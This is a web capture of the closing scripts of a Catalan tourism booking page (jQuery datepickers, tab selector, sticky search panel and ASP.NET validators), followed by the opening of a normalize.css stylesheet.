function zoomEnable(){
	jQuery('head meta[name=viewport]').remove();
	jQuery('head').prepend('<meta name="viewport" content="width=device-width, initial-scale = 1.0, user-scalable = 1" />');
}
jQuery.fn.addOnResizeEvent = function (custom_options) {
	var options = {
	timeInterval: 100,
	forceIE: false
}
jQuery.extend(custom_options, options);
	var msie = jQuery.browser == 'msie';
	if (msie && !options.forceIE) return;
	return this.each(function () {
		var target = jQuery(this);
		var lw, lh;
		var interval = setInterval(function () {
			var w = target.width(),
			h = target.height();
			if (!lw == undefined) lw = w;
			if (!lh == undefined) lh = h;
			if (lw != w || lh != h) {
				lw = w;
				lh = h;
				target.trigger("resize");
			}
		}, options.timeInterval);
	});
};
var margen = 7;
var height = 0;
var marginPanel = 0;
var _top = 0;
var topFixed = 0;
var marginBody = 0;
var paddingBody = 0;
var margenPaddingBody = 0;
var winHeight = jQuery(window).height();
var panelCarrBuscFiltr = jQuery('#ContentPlaceHolder_ctl00_ctl01_contInt8');
var panelCarrBuscFiltrFooter = jQuery('#ContentPlaceHolder_ctl00_ctl01_pnlControlInicioFooter');
jQuery(document).ready(function(){
	var is_chrome = navigator.userAgent.indexOf("Chrome") > -1;
	var is_explorer = navigator.userAgent.indexOf("MSIE") > -1;
	var is_firefox = navigator.userAgent.indexOf("Firefox") > -1;
	var is_safari = navigator.userAgent.indexOf("Safari") > -1;
	var is_opera = navigator.userAgent.toLowerCase().indexOf("op") > -1;
	if ((is_chrome)&&(is_safari)) {is_safari=false;}
	if ((is_chrome)&&(is_opera)) {is_chrome=false;}
	var msie6 = jQuery.browser == 'msie' && jQuery.browser.version < 7;
	//Si el navegador es InternetExplorer anterior a la versión 7 esta funcionalidad no la activamos
	if (!msie6 && panelCarrBuscFiltr.offset() != null) {
		resetFixed();
		jQuery(window).scroll(function (event) {
			var footerTop = panelCarrBuscFiltrFooter.offset().top - parseFloat(panelCarrBuscFiltrFooter.css('margin-top').replace(/auto/, 0));
			var posVentana = jQuery(this).scrollTop();
			height = panelCarrBuscFiltr.height();
			if ((height + _top >= footerTop)) {
				panelCarrBuscFiltr.removeClass('panel_fijo').addClass('panel_relative').css('top', '0px');
			}
			else if ((height + topFixed <= winHeight) && (height + topFixed + posVentana <= footerTop) && (posVentana >= (_top - topFixed))) {
				panelCarrBuscFiltr.removeClass('panel_relative').addClass('panel_fijo').css('top', topFixed + 'px');
			}
			else if ((posVentana + winHeight >= _top + height + margen) && (posVentana + winHeight <= footerTop) && (posVentana >= (_top - topFixed))) {
				panelCarrBuscFiltr.removeClass('panel_relative').addClass('panel_fijo').css('top', winHeight - height - margen + 'px');
			}
			else if ((posVentana + winHeight > footerTop) && (posVentana >= (_top - topFixed))) {
				panelCarrBuscFiltr.removeClass('panel_relative').addClass('panel_fijo').css('top', footerTop - height - posVentana - margen + 'px');
			}
			else {
				panelCarrBuscFiltr.removeClass('panel_relative').removeClass('panel_fijo').css('top', '0px');
			}
		});
		panelCarrBuscFiltr.addOnResizeEvent();
		panelCarrBuscFiltr.resize(function () {
			jQuery(window).scroll();
		});
	}
});
function resetFixed() {
		marginPanel = parseFloat(panelCarrBuscFiltr.css('margin-top').replace(/auto/, 0));
		_top = panelCarrBuscFiltr.offset().top - marginPanel;
		topFixed = _top;
		marginBody = parseFloat(jQuery('body').css('padding-top').replace(/auto/, 0));
		paddingBody = parseFloat(jQuery('body').css('margin-top').replace(/auto/, 0));
		margenPaddingBody = marginBody + paddingBody;
		if (_top > margenPaddingBody){topFixed = margenPaddingBody;}
}
jQuery(document).ready(function() {
     var tabItems = jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_TabNav a[data-content]'),
     tabContentWrapper = jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_TabContent');
     tabItems.on('click', function (event) {
         event.preventDefault();
         var selectedItem = jQuery(this);
         jQuery('.buscador .sel_marcar').removeClass('sel_marcar');
         if (!selectedItem.hasClass('selected')) {
             var selectedTab = selectedItem.data('content'),
		        selectedContent = tabContentWrapper.find('li[data-content="' + selectedTab + '"]');
             tabItems.removeClass('selected');
             selectedItem.addClass('selected');
             selectedContent.addClass('selected').siblings('li').removeClass('selected');
         }
         var anchoVentana = window.innerWidth;
         TabSelectorAbrirPanel_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00();
         TabSelectorCambiarDatos_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00(selectedItem.attr('id-data-content'),selectedItem.attr('text-data-content').replace("'","\'"));
     });
     checkScrolling(jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_Tabs nav'));
     jQuery(window).on('resize', function () {
         checkScrolling(jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_Tabs nav'));
         tabContentWrapper.css('height', 'auto');
     });
     jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_Tabs nav').on('scroll', function () {
         checkScrolling(jQuery(this));
     });
     function checkScrolling(tabs) {
         var totalTabWidth = parseInt(tabs.children('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_TabNav').width()),
 	    tabsViewport = parseInt(tabs.width());
         if (tabs.scrollLeft() >= totalTabWidth - tabsViewport) {
             tabs.parent('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_Tabs').addClass('is-ended');
         } else {
             tabs.parent('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_Tabs').removeClass('is-ended');
         }
     }
});
jQuery(document).ready(function() {
	TabSelectorCambiarDatos_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00(200,'Activitats');
	jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_lnkSelector').click(function(){
		TabSelectorAbrirPanel_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00();
	});
});
function TabSelectorAbrirPanel_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00(){
	jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_lnkSelector').toggleClass('open');
	jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_TabNav').slideToggle();
	jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_TabContent').slideToggle();
}
function TabSelectorCambiarDatos_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00(strKey,strText){
	var objImg = jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_imgSelector');
	objImg.attr('src','//resources.dispongo.com/Styles/public/mb_responsive_pirineuemocio/img/iconos/servicios/' + strKey + '.png');
	objImg.attr('alt',strText);
	objImg.attr('title',strText);
	jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_lblSelector').html(strText);
}
	jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_hdnValidateFechaDe_0').val('true');
	jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_hdnFAbierta_0').val('false');
function validarFecha_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0(sender, args) 
{
	var busquedaFAbierta = jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_hdnFAbierta_0').val();
	if (busquedaFAbierta == 'false') {
		var objFechaEntrada = jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_txtFechaEntrada_0')
		var objFechaSalida = jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_txtFechaSalida_0')
		if ((objFechaEntrada.val() != '') && (objFechaSalida.val() != '')) {
			args.IsValid = true;
			return;
		}
		else{
			args.IsValid = false;
			return;
		}
	}
	else{
		var validate_fechaDe = new Date(jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_hdnValidateFechaDe_0').val());
		if (validate_fechaDe==true){
			args.IsValid = false;
			return;
		}else{
			args.IsValid = true;
			return;
		}
	}
}
function formatearFecha_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0(date){
	var dayString = date.getDate().toString();
	var monthString = (date.getMonth() + 1).toString()
	var yearString = date.getFullYear().toString()
	if (dayString.length == 1) dayString = '0' + dayString;
	if (monthString.length == 1) monthString = '0' + monthString;
	var dateAsString = dayString + '/' + monthString + '/' + yearString;
	return dateAsString;
}
function refrescarCmbNumNoches_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0()
{
	jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_cmbNumNoches_0 > option').each(function()
	{
		var datemax_reference = new Date(jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_txtFechaEntrada_0').datepicker('option','maxDate'));
		var date_reference = new Date(jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_txtFechaEntrada_0').datepicker('getDate'));
		date_reference.setDate(date_reference.getDate() + parseInt(this.value) - 1);
		var date_reference_str = ('0' + date_reference.getDate()).slice(-2) + '/' + ('0' + (date_reference.getMonth() + 1)).slice(-2) + '/' + date_reference.getFullYear();
		if ( (typeof availableDates_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0 !== 'undefined') && (availableDates_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0.length > 0) )
		{
			if (jQuery.inArray(date_reference_str, availableDates_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0) == -1)
			{
				jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_cmbNumNoches_0 option[value=' + this.value + ']').attr('disabled','disabled');
			}
			else
			{
				jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_cmbNumNoches_0 option[value=' + this.value + ']').removeAttr('disabled');
			}
		}
		else
		{
			if (date_reference > datemax_reference)
			{
				jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_cmbNumNoches_0 option[value=' + this.value + ']').attr('disabled','disabled');
			}
			else
			{
				jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_cmbNumNoches_0 option[value=' + this.value + ']').removeAttr('disabled');
			}
		}
	});
}
jQuery(document).ready(function(){
     jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_txtFechaEntrada_0').datepicker({
		minDate: 0,
		showButtonPanel: true,
		closeText: 'Netejar',
		beforeShow: function( input ) {
			setTimeout(function() {
				var clearButton = jQuery(input)
				.datepicker('widget')
				.find('.ui-datepicker-close');
				clearButton.unbind('click').bind('click',function(){jQuery.datepicker._clearDate(input);});
			}, 1 );
		},
           beforeShowDay: filtraCalendarioFechasDisponibles_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0,
		onSelect: function(dateText) {
			jQuery(this).trigger('change');
			jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_txtFechaSalida_0').datepicker('option', 'minDate', dateText);
			var maxDateVuelta = jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_txtFechaEntrada_0').datepicker('getDate');
			if(maxDateVuelta != null){maxDateVuelta.setDate(maxDateVuelta.getDate()+364);}
			jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_txtFechaSalida_0').datepicker('option', 'maxDate', maxDateVuelta);
			var dateSelectTo = jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_txtFechaEntrada_0').datepicker('getDate');
			if(dateSelectTo != null){dateSelectTo.setDate(dateSelectTo.getDate()+0);}
			jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_txtFechaSalida_0').datepicker('setDate', dateSelectTo);
		}// fin onSelect
	});
	var minDateTo = jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_txtFechaEntrada_0').datepicker('getDate');
	minDateTo.setDate(minDateTo.getDate()+1);
	var maxDateTo = jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_txtFechaEntrada_0').datepicker('getDate');
	if(maxDateTo != null){maxDateTo.setDate(maxDateTo.getDate()+364);}
     jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_txtFechaSalida_0').datepicker({
		minDate: 0,
		maxDate: maxDateTo, 
		showButtonPanel: true,
		closeText: 'Netejar',
		beforeShow: function( input ) {
			setTimeout(function() {
				var clearButton = jQuery(input)
				.datepicker('widget')
				.find('.ui-datepicker-close');
				clearButton.unbind('click').bind('click',function(){jQuery.datepicker._clearDate(input);});
			}, 1 );
		},
		beforeShowDay: filtraCalendarioFechasDisponibles_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0,
		onSelect: function(dateText) {
			jQuery(this).trigger('change');
		}// fin onSelect
	});
     jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_imgEntrada_0').click(function() { 
         jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_txtFechaEntrada_0').datepicker('show');
     });
     jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_imgSalida_0').click(function() { 
         jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_txtFechaSalida_0').datepicker('show');
     });
});
	jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1_hdnValidateFechaDe_1').val('true');
	jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1_hdnFAbierta_1').val('false');
function validarFecha_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1(sender, args) 
{
	var busquedaFAbierta = jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1_hdnFAbierta_1').val();
	if (busquedaFAbierta == 'false') {
		var objFechaEntrada = jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1_txtFechaEntrada_1')
		var objFechaSalida = jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1_txtFechaSalida_1')
		if ((objFechaEntrada.val() != '') && (objFechaSalida.val() != '')) {
			args.IsValid = true;
			return;
		}
		else{
			args.IsValid = false;
			return;
		}
	}
	else{
		var validate_fechaDe = new Date(jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1_hdnValidateFechaDe_1').val());
		if (validate_fechaDe==true){
			args.IsValid = false;
			return;
		}else{
			args.IsValid = true;
			return;
		}
	}
}
function formatearFecha_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1(date){
	var dayString = date.getDate().toString();
	var monthString = (date.getMonth() + 1).toString()
	var yearString = date.getFullYear().toString()
	if (dayString.length == 1) dayString = '0' + dayString;
	if (monthString.length == 1) monthString = '0' + monthString;
	var dateAsString = dayString + '/' + monthString + '/' + yearString;
	return dateAsString;
}
function refrescarCmbNumNoches_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1()
{
	jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1_cmbNumNoches_1 > option').each(function()
	{
		var datemax_reference = new Date(jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1_txtFechaEntrada_1').datepicker('option','maxDate'));
		var date_reference = new Date(jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1_txtFechaEntrada_1').datepicker('getDate'));
		date_reference.setDate(date_reference.getDate() + parseInt(this.value) - 1);
		var date_reference_str = ('0' + date_reference.getDate()).slice(-2) + '/' + ('0' + (date_reference.getMonth() + 1)).slice(-2) + '/' + date_reference.getFullYear();
		if ( (typeof availableDates_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1 !== 'undefined') && (availableDates_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1.length > 0) )
		{
			if (jQuery.inArray(date_reference_str, availableDates_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1) == -1)
			{
				jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1_cmbNumNoches_1 option[value=' + this.value + ']').attr('disabled','disabled');
			}
			else
			{
				jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1_cmbNumNoches_1 option[value=' + this.value + ']').removeAttr('disabled');
			}
		}
		else
		{
			if (date_reference > datemax_reference)
			{
				jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1_cmbNumNoches_1 option[value=' + this.value + ']').attr('disabled','disabled');
			}
			else
			{
				jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1_cmbNumNoches_1 option[value=' + this.value + ']').removeAttr('disabled');
			}
		}
	});
}
jQuery(document).ready(function(){
     jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1_txtFechaEntrada_1').datepicker({
		minDate: 0,
		showButtonPanel: true,
		closeText: 'Netejar',
		beforeShow: function( input ) {
			setTimeout(function() {
				var clearButton = jQuery(input)
				.datepicker('widget')
				.find('.ui-datepicker-close');
				clearButton.unbind('click').bind('click',function(){jQuery.datepicker._clearDate(input);});
			}, 1 );
		},
		onSelect: function(dateText) {
			jQuery(this).trigger('change');
			var minDate = jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1_txtFechaEntrada_1').datepicker('getDate');
			if(minDate != null){minDate.setDate(minDate.getDate()+1);}
			jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1_txtFechaSalida_1').datepicker('option', 'minDate', minDate);
			var dateSelectTo = jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1_txtFechaEntrada_1').datepicker('getDate');
			if(dateSelectTo != null){dateSelectTo.setDate(dateSelectTo.getDate()+1);}
			jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1_txtFechaSalida_1').datepicker('setDate', dateSelectTo);
		}// fin onSelect
	});
	var minDateTo = jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1_txtFechaEntrada_1').datepicker('getDate');
	minDateTo.setDate(minDateTo.getDate()+1);
	jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1_txtFechaSalida_1').datepicker({
		minDate: minDateTo,
		showButtonPanel: true,
		closeText: 'Netejar',
		beforeShow: function( input ) {
			setTimeout(function() {
				var clearButton = jQuery(input)
				.datepicker('widget')
				.find('.ui-datepicker-close');
				clearButton.unbind('click').bind('click',function(){jQuery.datepicker._clearDate(input);});
			}, 1 );
		},
		onSelect: function(dateText) {
			jQuery(this).trigger('change');
		}// fin onSelect
	});
     jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1_imgEntrada_1').click(function() { 
         jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1_txtFechaEntrada_1').datepicker('show');
     });
     jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1_imgSalida_1').click(function() { 
         jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1_txtFechaSalida_1').datepicker('show');
     });
});
jQuery(document).ready(function(){
	var dateToMinActual = '+1d';
	var calFrom = jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_221_2_txtFechaDesde_2').datepicker({
		numberOfMonths: 1,
		minDate: '+0d',
		onSelect: function(dateText) {
			jQuery(this).trigger('change');
			var minDate = jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_221_2_txtFechaDesde_2').datepicker('getDate');
			if(minDate != null){
				minDate.setDate(minDate.getDate()+1);
			}
			jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_221_2_txtFechaHasta_2').datepicker('option', 'minDate', minDate);
		},
		changeMonth: true,
		changeYear: true,
		showButtonPanel: true,
		closeText: 'Netejar',
		beforeShow: function( input ) {
			setTimeout(function() {
				var clearButton = jQuery(input )
				.datepicker( "widget" )
				.find( ".ui-datepicker-close" );
				clearButton.unbind("click").bind("click",function(){jQuery.datepicker._clearDate( input );});
			}, 1 );
		}
	});
	var calTo = jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_221_2_txtFechaHasta_2').datepicker({
		numberOfMonths: 1,
		minDate: dateToMinActual,
		changeMonth: true,
		changeYear: true,
		showButtonPanel: true,
		closeText: 'Netejar',
		beforeShow: function( input ) {
			setTimeout(function() {
				var clearButton = jQuery(input )
				.datepicker( "widget" )
				.find( ".ui-datepicker-close" );
				clearButton.unbind("click").bind("click",function(){jQuery.datepicker._clearDate( input );});
			}, 1 );
		}
	});
	jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_221_2_calendario1_2').click(function(){calFrom.datepicker('show');});
	jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_221_2_calendario2_2').click(function(){calTo.datepicker('show');});
});

var Page_ValidationActive = false;
if (typeof(ValidatorOnLoad) == "function") {
    ValidatorOnLoad();
}

function ValidatorOnSubmit() {
    if (Page_ValidationActive) {
        return ValidatorCommonOnSubmit();
    }
    else {
        return true;
    }
}
        
(function(id) {
    var e = document.getElementById(id);
    if (e) {
        e.dispose = function() {
            Array.remove(Page_ValidationSummaries, document.getElementById(id));
        }
        e = null;
    }
})('ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_valSumary_0');

(function(id) {
    var e = document.getElementById(id);
    if (e) {
        e.dispose = function() {
            Array.remove(Page_ValidationSummaries, document.getElementById(id));
        }
        e = null;
    }
})('ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_valSumary_1');

document.getElementById('ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl00_0_valDestino_0').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl00_0_valDestino_0'));
}

document.getElementById('ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl03_0_valTipo_0').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl03_0_valTipo_0'));
}

document.getElementById('ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_valFechasOblig_0').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_valFechasOblig_0'));
}

document.getElementById('ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0_valOcupacion_0').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0_valOcupacion_0'));
}

document.getElementById('ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0_valOcupacionEdades_0').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0_valOcupacionEdades_0'));
}

document.getElementById('ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl00_1_valDestino_1').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl00_1_valDestino_1'));
}

document.getElementById('ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1_valFechasOblig_1').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1_valFechasOblig_1'));
}

document.getElementById('ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_valOcupacion_1').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_valOcupacion_1'));
}

document.getElementById('ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_valOcupacionEdades_1').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_valOcupacionEdades_1'));
}
//]]>
</script>
</form>
        
        
            <script type="text/javascript" src="/v05/javascript/comun/iframeResizer.contentWindow.min.js" defer></script>
        
    <!--
0,0156298 s. - OnInit Init
0,0156298 s. - OnInit End
0,0156298 s. - OnInitComplete Init
0,0156298 s. - OnInitComplete End
0,0156298 s. - OnPreLoad Init
0,0156298 s. - OnPreLoad End
0,0156298 s. - Init Page CMS
0,0311996 s. - Init CargarMetatagsConfiguracion CMS
0,0311996 s. - End CargarMetatagsConfiguracion CMS
0,0311996 s. - End Page CMS
0,1405842 s. - OnLoadComplete Init
0,1405842 s. - OnLoadComplete End
0,1405842 s. - OnPreRender Init
0,1405842 s. - OnPreRender End
0,1405842 s. - OnPreRenderComplete Init
0,1562096 s. - OnPreRenderComplete End
0,1562096 s. - OnSaveStateComplete Init
0,1562096 s. - OnSaveStateComplete End
Sistema de reservas DOBLEMENTE, S.L. / DOBLEMENTE, S.L. Booking System-->
</body>    
        
</html>
<!-- IDSesion: 33873304 -->
<!-- afiliat.pallarsclick.com-IDPortal: 5 -->
<!-- IDIdioma_Cultura_5_ca-ES: 10 -->
<!-- afiliat.pallarsclick.com-IDIdiomaAct: 10 -->
<!-- IDPortal: 5 -->
<!-- lastTwoPage: https://afiliat.pallarsclick.com/CMS/Default.aspx?strPagina=home&idi=54&afi=9 -->
<!-- lastPage: https://afiliat.pallarsclick.com/CMS/Default.aspx?strPagina=home&idi=54&afi=9 -->
<!-- IDIdioma_Prefijo_10: ca -->


--- FILE ---
content_type: text/css
request_url: https://www.pallarsjussa.net/sites/all/themes/pallars/css/normalize.css?sze4lf
body_size: 4612
content:
/* normalize.css 2012-03-11T12:53 UTC - http://github.com/necolas/normalize.css */

/* =============================================================================
   Normalize.css is intended to be used as an alternative to CSS resets.

   It is suggested that you read through the normalize.css file and customise it
   to meet the design requirements of a project rather including it as a "black
   box". @see http://nicolasgallagher.com/about-normalize-css/

   Also: @see http://meiert.com/en/blog/20080419/reset-style-sheets-are-bad/
         @see http://snook.ca/archives/html_and_css/no_css_reset/
   ========================================================================== */


/* =============================================================================
   HTML5 display definitions
   ========================================================================== */

/*
 * Corrects block display not defined in IE6/7/8/9 & FF3
 */

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
menu,
nav,
section,
summary {
  display: block;
}

/*
 * Corrects inline-block display not defined in IE6/7/8/9 & FF3
 */

audio,
canvas,
video {
  display: inline-block;
  *display: inline;
  *zoom: 1;
}

/*
